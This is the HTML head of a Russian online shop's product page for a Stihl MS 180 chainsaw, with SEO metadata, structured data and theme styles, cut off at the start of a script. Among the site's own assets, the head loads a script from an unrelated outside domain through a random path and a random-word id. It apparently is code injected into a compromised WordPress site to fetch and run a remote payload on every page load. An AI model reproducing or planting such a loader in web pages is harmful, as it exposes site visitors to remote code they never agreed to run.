

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vdnh-penza.ru/product/benzopila-ms-180-14-c-ve/
body_size: 21275
content:
<!doctype html> <html dir="ltr" lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="https://gmpg.org/xfn/11"> <title>Бензопила MS 180-14″ C-ВE | Всё для надёжного хозяина - официальный сайт Пенза</title> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- All in One SEO 4.9.0 - aioseo.com --> <meta name="description" content="Рабочий объем см³ 31,8 Мощность л.с. 2 Цепь STIHL Oilomatic Picco Micro 3 (PM3) Вес кг 1) 4,2 Удельный вес кг/кВт 2,8 Уровень звукового давления дБ(A) 2) 98 Уровень звуковой мощности дБ(A) 2) 110 Уровень вибрации слева/справа m/s² 3) 7,6/7,4 Шаг цепи 3/8 &quot; P"/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://vdnh-penza.ru/product/benzopila-ms-180-14-c-ve/"/> <meta name="generator" content="All in One SEO (AIOSEO) 4.9.0"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/vdnh-penza.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/shop.html#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/shop.html#listItem","position":2,"name":"Shop","item":"https:\/\/vdnh-penza.ru\/shop.html","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/#listItem","name":"\u0411\u0415\u041d\u0417\u041e\u0422\u0415\u0425\u041d\u0418\u041a\u0410"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/#listItem","position":3,"name":"\u0411\u0415\u041d\u0417\u041e\u0422\u0415\u0425\u041d\u0418\u041a\u0410","item":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/#listItem","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/shop.html#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/#listItem","position":4,"name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b","item":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/benzopily-stihl\/#listItem","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b \"Stihl\""},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/#listItem","name":"\u0411\u0415\u041d\u0417\u041e\u0422\u0415\u0425\u041d\u0418\u041a\u0410"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/benzopily-stihl\/#listItem","position":5,"name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b \"Stihl\"","item":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/benzopily-stihl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#listItem","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430 MS 180-14&#8243; C-\u0412E"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/#listItem","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#listItem","position":6,"name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430 MS 180-14&#8243; C-\u0412E","previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/benzopily-stihl\/#listItem","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b \"Stihl\""}}]},{"@type":"ItemPage","@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#itempage","url":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430 MS 180-14\u2033 C-\u0412E | \u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","description":"\u0420\u0430\u0431\u043e\u0447\u0438\u0439 \u043e\u0431\u044a\u0435\u043c \u0441\u043c\u00b3 31,8 \u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b.\u0441. 2 \u0426\u0435\u043f\u044c STIHL Oilomatic Picco Micro 3 (PM3) \u0412\u0435\u0441 \u043a\u0433 1) 4,2 \u0423\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u043a\u0433\/\u043a\u0412\u0442 2,8 \u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u043e\u0432\u043e\u0433\u043e \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0411(A) 2) 98 \u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u043e\u0432\u043e\u0439 \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u0438 \u0434\u0411(A) 2) 110 \u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0432\u0438\u0431\u0440\u0430\u0446\u0438\u0438 \u0441\u043b\u0435\u0432\u0430\/\u0441\u043f\u0440\u0430\u0432\u0430 m\/s\u00b2 3) 7,6\/7,4 \u0428\u0430\u0433 \u0446\u0435\u043f\u0438 3\/8 \" P","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/vdnh-penza.ru\/#website"},"breadcrumb":{"@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/vdnh-penza.ru\/wp-content\/uploads\/2019\/08\/180\u0435.jpg","@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#mainImage","width":710,"height":473},"primaryImageOfPage":{"@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#mainImage"},"datePublished":"2019-08-22T15:10:42+03:00","dateModified":"2022-07-21T15:58:58+03:00"},{"@type":"Organization","@id":"https:\/\/vdnh-penza.ru\/#organization","name":"\u0418\u041f \u0421\u043b\u0430\u0431\u0436\u0435\u043d\u0438\u043d\u043e\u0432\u0430 \u0420\u0430\u0438\u0441\u0430 \u0412\u0430\u043b\u0435\u043d\u0442\u0438\u043d\u043e\u0432\u043d\u0430","description":"\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0438\u043b\u043b\u0438\u0440\u044b \u0422\u0435\u0445\u043d\u0438\u043a\u0438 STIHL, \u041f\u0430\u0442\u0440\u0438\u043e\u0442, \u0414\u0438\u043e\u043b\u0434 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041f\u0435\u043d\u0437\u0430","url":"https:\/\/vdnh-penza.ru\/","telephone":"+78412988931","logo":{"@type":"ImageObject","url":"https:\/\/vdnh-penza.ru\/wp-content\/uploads\/2021\/01\/cropped-cropped-cropped-top0003-61-4.jpg","@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#organizationLogo","width":1345,"height":205},"image":{"@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/vdnh-penza.ru\/#website","url":"https:\/\/vdnh-penza.ru\/","name":"\u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","description":"\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0438\u043b\u043b\u0438\u0440\u044b \u0422\u0435\u0445\u043d\u0438\u043a\u0438 STIHL, \u041f\u0430\u0442\u0440\u0438\u043e\u0442, \u0414\u0438\u043e\u043b\u0434 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041f\u0435\u043d\u0437\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/vdnh-penza.ru\/#organization"}}]}
		</script> <!-- All in One SEO --> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vdnh-penza.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all'/> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='photoswipe-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='woocommerce-layout-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all'/> <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/> <link rel='stylesheet' id='woocommerce-general-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all'/> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; } </style> <link rel='stylesheet' id='yith-quick-view-css' href='https://vdnh-penza.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css' type='text/css' media='all'/> <style id='yith-quick-view-inline-css' type='text/css'> #yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)} #yith-quick-view-modal .yith-wcqv-main{background:#ffffff;} #yith-quick-view-close{color:#cdcdcd;} #yith-quick-view-close:hover{color:#ff0000;} </style> <link rel='stylesheet' id='brands-styles-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-style-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/style.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-boxicons-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/fonts/boxicons/boxicons.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-fontawesome-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/fonts/fontawesome/fontawesome.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-main-style-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/dist/css/main-style.css' type='text/css' media='all'/> <style id='orchid-store-main-style-inline-css' type='text/css'> .editor-entry a,.quantity-button,.entry-404 h1 span,.banner-style-1 .caption span,.product-widget-style-2 .tab-nav ul li a.active{color:#029d37;}button,.mobile-navigation,input[type='button'],input[type='reset'],input[type='submit'],.wp-block-search .wp-block-search__button,.wp-block-search.wp-block-search__text-button .wp-block-search__button,.entry-tags a,.entry-cats ul li a,.button-general,a.button-general,#yith-quick-view-close,.woocommerce .add_to_cart_button,.woocommerce #respond input#submit,.woocommerce input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.orchid-backtotop,.category-nav li a:hover,.cta-style-1,.main-navigation,.header-style-1 .top-header,#yith-wcwl-popup-message,.header-style-1 .custom-search-entry button,.header-style-1 .custom-search-entry button:hover,.header-style-1 .custom-search .search-form button,.header-style-1 .wishlist-icon-container a > .item-count,.header-style-1 .mini-cart .trigger-mini-cart > .item-count,.masterheader .mini-cart button,.owl-carousel button.owl-dot.active,.woocommerce .added_to_cart.wc-forward,.woocommerce div.product .entry-summary .yith-wcwl-add-to-wishlist a,.default-post-wrap .page-head .entry-cats ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page #add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.header-style-1 .wishlist-icon-container a,.wc-block-grid .wp-block-button__link,.os-about-widget .social-icons ul li a,.patigation .page-numbers,.woocommerce .woocommerce-pagination .page-numbers li span,.woocommerce .woocommerce-pagination .page-numbers li a,.woocommerce ul.products li .product-hover-items a,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.product-widget-style-3 .owl-carousel .owl-nav button.owl-next,.product-widget-style-3 .owl-carousel .owl-nav button.owl-prev,.mobile-header-style-1 .bottom-block,.woocommerce-store-notice.demo_store,.addonify-add-to-wishlist-btn,.woocommerce ul.products li.product a.addonify-add-to-wishlist-btn.addonify-custom-wishlist-btn,.woocommerce-page ul.products li.product .product-hover-items a.addonify-add-to-wishlist-btn{background-color:#029d37;}section .section-title h2:after,section .section-title h3:after{content:'';background-color:#029d37;}.widget .widget-title h3:after{content:'';border-top-color:#029d37;}.woocommerce-page .woocommerce-MyAccount-content p a{border-bottom-color:#029d37;}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:'';border-bottom-color:#029d37;}.category-nav ul,.masterheader .mini-cart,.header-style-1 .custom-search-entry,.header-style-1 .custom-search-entry .select-custom{border-color:#029d37;}a:hover,.quantity-button:hover,.entry-metas ul li a:hover,.footer a:hover,.editor-entry a:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_rss li a:hover,.widget_pages li a:hover,.widget_nav_menu li a:hover,.woocommerce-widget-layered-nav ul li a:hover,.widget_rss .widget-title h3 a:hover,.widget_rss ul li a:hover,.masterheader .social-icons ul li a:hover,.comments-area .comment-body .reply a:hover,.comments-area .comment-body .reply a:focus,.comments-area .comment-body .fn a:hover,.comments-area .comment-body .fn a:focus,.footer .widget_rss ul li a:hover,.comments-area .comment-body .fn:hover,.comments-area .comment-body .fn a:hover,.comments-area .comment-body .reply a:hover,.comments-area .comment-body .comment-metadata a:hover,.comments-area .comment-body .comment-metadata .edit-link:hover,.masterheader .topbar-items a:hover,.default-page-wrap .page-head .entry-metas ul li a:hover,.default-post-wrap .page-head .entry-metas ul li a:hover,.mini-cart-open .woocommerce.widget_shopping_cart .cart_list li a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail ul li a:hover,.os-page-breadcrumb-wrap .breadcrumb-trail ul li a:hover,.woocommerce .os-page-breadcrumb-wrap .woocommerce-breadcrumb a:hover,.os-breadcrumb-wrap ul li a:hover,.woocommerce-page a.edit:hover,.footer .footer-bottom p a:hover,.footer .copyrights a:hover,.footer .widget_nav_menu ul li a:hover,.footer .widget_rss .widget_title h3 a:hover,.footer .widget_tag_cloud .tagcloud a:hover,.wc-block-grid .wc-block-grid__product-title:hover,.site-navigation ul li .sub-menu.mega-menu-sub-menu li a:hover{color:#E26143;}button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-search.wp-block-search__text-button .wp-block-search__button:hover,.orchid-backtotop:hover,.entry-tags a:hover,.entry-cats ul li a:hover,.button-general:hover,a.button-general:hover,#yith-quick-view-close:hover,.woocommerce .add_to_cart_button:hover,.woocommerce #respond input#submit:hover,.woocommerce input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce button.button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.masterheader .mini-cart button:hover,.woocommerce .product-hover-items a:hover,.owl-carousel .owl-nav button.owl-next:hover,.owl-carousel .owl-nav button.owl-prev:hover,.woocommerce .added_to_cart.wc-forward:hover,.category-navigation .cat-nav-trigger,.wc-block-grid .wp-block-button__link:hover,.header-style-1 .wishlist-icon-container a:hover,.header-style-1 .custom-search .search-form button:hover,.os-about-widget .social-icons ul li a:hover,.woocommerce ul.products li .product-hover-items a:hover,.woocommerce div.product .entry-summary .yith-wcwl-add-to-wishlist a:hover,.patigation .page-numbers.current,.patigation .page-numbers:hover,.woocommerce .woocommerce-pagination .page-numbers li a:hover,.woocommerce .woocommerce-pagination .page-numbers li .current,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.product-widget-style-3 .owl-carousel .owl-nav button.owl-next:hover,.product-widget-style-3 .owl-carousel .owl-nav button.owl-prev:hover,.addonify-add-to-wishlist-btn:hover,.woocommerce ul.products li.product a.addonify-add-to-wishlist-btn.addonify-custom-wishlist-btn:hover,.woocommerce-page ul.products li.product .product-hover-items a.addonify-add-to-wishlist-btn:hover{background-color:#E26143;}@media ( min-width:992px ){.site-navigation ul li .sub-menu li a:hover,.site-navigation ul li .children li a:hover{background-color:#E26143;}}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{border-color:#E26143;}.search-entry article .thumb-col,.archive-entry .thumb-col{order:2;}.search-entry article .content-col,.archive-entry article .content-col{order:1;}@media( min-width:1400px ){body.elementor-page .__os-container__,body.elementor-page .elementor-section-boxed>.elementor-container,.__os-container__{max-width:1300px;}}.excerpt a,.editor-entry a{text-decoration:underline;} </style> <script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
